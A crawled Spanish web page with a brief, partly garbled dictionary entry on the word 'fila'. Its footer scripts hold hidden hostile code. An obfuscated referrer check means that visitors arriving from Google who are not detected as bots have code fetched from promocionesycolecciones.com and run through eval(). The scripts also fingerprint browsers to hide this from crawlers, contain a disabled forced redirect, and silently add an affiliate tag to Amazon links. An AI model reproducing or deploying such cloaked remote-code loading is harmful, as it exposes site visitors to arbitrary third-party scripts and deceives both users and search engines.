

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://significado-del-nombre.nombresquesignifiquen.com/que-es-fila/
body_size: 9759
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/significado-del-nombre-nombresquesignifiquen-com.png"/>
		<link rel="apple-touch-icon" href="/images/significado-del-nombre-nombresquesignifiquen-com.png"/>

        <!-- Title y Description -->

        <title>¿Que es Fila?</title>

        <meta name="description" content="Las filas generalmente son columnas de personas. Es un método común de organización cuando se deben establecer turnos o cuando se debe lograr una orden para ...">

        <meta name="keywords" content="nombres">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://significado-del-nombre.nombresquesignifiquen.com/que-es-fila/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="¿Que es Fila?">

        <meta property="og:description" content="Las filas generalmente son columnas de personas. Es un método común de organización cuando se deben establecer turnos o cuando se debe lograr una orden para ...">

        <meta property="og:image" content="https://significado-del-nombre.nombresquesignifiquen.com/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="¿Que es Fila?">

        <meta property="og:url" content="https://significado-del-nombre.nombresquesignifiquen.com/que-es-fila/">

        <meta property="og:site_name" content="significado-del-nombre.nombresquesignifiquen.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-06-01T06:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="nombres">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="significado-del-nombre.nombresquesignifiquen.com">

		<meta name="mobile-web-app-title" content="significado-del-nombre.nombresquesignifiquen.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="¿Que es Fila?">

        <meta name="twitter:description" content="Las filas generalmente son columnas de personas. Es un método común de organización cuando se deben establecer turnos o cuando se debe lograr una orden para ...">

        <meta name="twitter:image" content="https://significado-del-nombre.nombresquesignifiquen.com/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="¿Que es Fila?">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://significado-del-nombre.nombresquesignifiquen.com/#website", 
		"url": "https://significado-del-nombre.nombresquesignifiquen.com", 
		"name": "significado-del-nombre.nombresquesignifiquen.com", 
		"description": null, 
		"publisher": { "@id": "https://significado-del-nombre.nombresquesignifiquen.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://significado-del-nombre.nombresquesignifiquen.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "\u00bfQue es Fila?",

          "description": "Las filas generalmente son columnas de personas. Es un m\u00e9todo com\u00fan de organizaci\u00f3n cuando se deben establecer turnos o cuando se debe lograr una orden para ...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "significado-del-nombre.nombresquesignifiquen.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/assets\/logo.png"
            }

          },

          "datePublished": "2025-06-01T06:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/que-es-fila\/"
          },

          
          "articleSection": "nombres",

          
          "url": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/que-es-fila\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/significado-del-nombre.nombresquesignifiquen.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "nombres",

              "item": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/categoria\/nombres"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "\u00bfQue es Fila?",

              "item": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/que-es-fila\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=9891" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">significado-del-nombre.nombresquesignifiquen.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/nombres-femeninos/">nombres femeninos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/nombres-masculinos/">nombres masculinos</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/nombres">nombres</a>

            
            <span>&gt;</span>

            ¿Que es Fila?
        </div>

        

        <article>

            <h1>¿Que es Fila?</h1>

            <div class="article-meta">

                <span>📅 01/06/2025</span>

                
                
                <span>📂 <a href="/categoria/nombres">nombres</a></span>

                
            </div>

            

            			            <p>Las filas generalmente <strong>son columnas de personas</strong>. Es un método común de organización cuando se deben establecer turnos o cuando se debe lograr una orden para lograr algo. En los supermercados, para nombrar un caso, las filas se forman en los cuadros. Al comprar los consumidores deben realizar una <strong>especie de línea</strong> dependiendo del orden de llegada para cancelar en la caja registradora, y allí se estructura una fila o coloquialmente llamado cola.</p><p>La palabra fila es un sustantivo femenino. <strong>Esta palabra se refiere a una serie de elementos o personas que están ubicadas y formadas en línea</strong>. En el uso coloquial, el sentimiento de aversión cuando un desacuerdo ocurre hacia algo, <strong>animal</strong> o persona, esto puede llamarse <a title="antipatía -conceptodefinicion.de" href="http://conceptodefinicion.de/antipatia/" rel="noopener" target="_blank">antipatía</a>. (en náutica) formación de buques de guerra en línea. (en matemáticas) proyección formada por signo y letra que se coloca de un lado a otro.</p><p>Para la informática el término Fila se utilizar para referir dos cosas; en primer lugar, designa esa estructura de datos que involucra una secuencia de partes con dos tipos de operaciones que se llevan a cabo en sus extremos, inserción o inserción y extracción o extracción. En segundo lugar, refiere a una hoja de datos diseñada en excel como programa informático que permite dirigir, manipular números y datos alfanuméricos, la fila es al lado de la columna la manera de organizar esos datos.</p><p>También las filas generalmente se establecen para ingresar a un recinto. Supongamos que hay miles de personas que quieren ingresar a un estadio para ver un <strong>juego</strong> de fútbol. Para que todos los espectadores pasen por la puerta, es esencial que se forme una línea y que se pasen en cantidades de acuerdo con las dimensiones del acceso.</p><p>Una fila puede ser desarrollada, estructurado o formada por soldados en el ámbito militar también puede ser por caballos, artillería, vehículos, entre otros, es decir, cada uno está al lado del otro. Por su parte, la <strong>línea india</strong> es el nombre dado a la formada por varios individuos que marcharon uno tras otro a lo <strong>largo</strong> de un camino, ya sea real o imaginario. El origen del término se remonta al descubrimiento de América, ya que los nativos de aquellos tiempos solían moverse de esta manera, todos juntos, uno tras otro, en un camino.</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=38257&from=significado-del-nombre.nombresquesignifiquen.com&id=1298')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/nombres-masculinos/significado-de-amos/' alt='Significado de Amós y origen | Significado de Nombres'><h2>Significado de Amós y origen | Significado de Nombres</h2></a></li><li><a href='/nombres-masculinos/significado-de-anselmo/' alt='▷ SIGNIFICADO del nombre ANSELMO【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre ANSELMO【Origen, santoral y personalidad】</h2></a></li><li><a href='/nombres-femeninos/significado-de-almudena/' alt='▷ SIGNIFICADO del nombre ALMUDENA【Origen, santoral, personalidad】'><h2>▷ SIGNIFICADO del nombre ALMUDENA【Origen, santoral, personalidad】</h2></a></li><li><a href='/nombres-femeninos/significado-de-ainhoa/' alt='Significado de Ainhoa | Significado de Nombres'><h2>Significado de Ainhoa | Significado de Nombres</h2></a></li><li><a href='/nombres-masculinos/significado-de-leon/' alt='▷ SIGNIFICADO del nombre LEÓN【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre LEÓN【Origen, santoral y personalidad】</h2></a></li><li><a href='/nombres-masculinos/significado-de-jared/' alt='▷ SIGNIFICADO del nombre JARED【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre JARED【Origen, santoral y personalidad】</h2></a></li><li><a href='/nombres-masculinos/significado-de-wenceslao/' alt='▷ SIGNIFICADO del nombre WENCESLAO【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre WENCESLAO【Origen, santoral y personalidad】</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>significado-del-nombre.nombresquesignifiquen.com</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/nombres-femeninos" style="color: #fff;">nombres femeninos</a>

            
                <a href="/categoria/nombres-masculinos" style="color: #fff;">nombres masculinos</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 significado-del-nombre.nombresquesignifiquen.com. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://significado-del-nombre.nombresquesignifiquen.com/",
					"website_privacy_policy_url": "https://significado-del-nombre.nombresquesignifiquen.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=%C2%BFQue+es+Fila%3F", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"160202a0b5584ca39be36574f04b59ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
